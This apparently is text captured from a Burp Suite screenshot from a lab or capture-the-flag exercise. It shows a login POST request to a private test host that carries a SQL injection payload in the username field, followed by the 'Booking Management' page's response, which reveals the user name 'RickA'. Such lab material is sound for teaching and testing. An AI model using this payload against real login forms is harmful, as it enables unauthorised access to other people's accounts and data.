 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.10.25:8000
10 Connection: close
11 Referer: http://10.10.10.25:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=admin") or ("1"="1&password=admin
Response
Pretty Raw Render \n Actions
7 Connection: close
8 Content-Length: 1208
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <title>
Booking Management
</title>
16 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0">
17 <link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css" />
18 <link rel="stylesheet" type="text/css" href="/css/main.min.css" />
19 <script src="/js/jquery.min.js">
</script>
20 <script src="/js/bootstrap.min.js">
</script>
21 </head>
22
23 <body>
24 <div class="container">
25 <form class="form-signin" method="POST">
26 <h2 class="form-signin-heading">
Please sign in
</h2>
27 <label for="username" class="sr-only">
Username
</label>
28 <input type="user" id="username" name="username" class="form-control" placeholder="Username" required autofocus value="RickA">
29 <br/>
30 <label for="password" class="sr-only">
Password
</label>
31 <input type="password" id="password" name="password" class="form-control" placeholder="Password" required>
32 <br/>
33 <button id="login" class="btn btn-lg btn-primary btn-block" type="submit">
Sign in
</button>
34 </form>
35 <h2>
Incorrect Password
</h2>
36 </div>
37